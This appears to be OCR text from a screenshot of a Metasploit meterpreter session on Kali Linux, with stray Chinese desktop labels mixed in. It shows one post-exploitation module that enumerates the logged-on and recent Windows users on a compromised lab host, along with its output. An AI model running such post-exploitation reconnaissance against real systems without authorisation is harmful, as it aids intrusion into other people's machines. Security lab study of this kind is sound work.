 meterpreter > run post/windows/gather/enum_logged_on_users
回收站
[*] Running against session 1
共享生
Kali Live
Current Logged Users
====================
+ 其他位置
SID User
--- ----
S-1-5-21-1169548357-3944273559-1759579555-500 USER-20180305QF\Administrator
[+] Results saved in: /root/.msf4/loot/20181009201209_default_192.168.124.8_host.users.activ_459134.txt
Recently Logged Users
=====================
网
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 C:\Windows\ServiceProfiles\LocalService
S-1-5-20 C:\Windows\ServiceProfiles\NetworkService
S-1-5-21-1169548357-3944273559-1759579555-500 C:\Users\Administrator
meterpreter >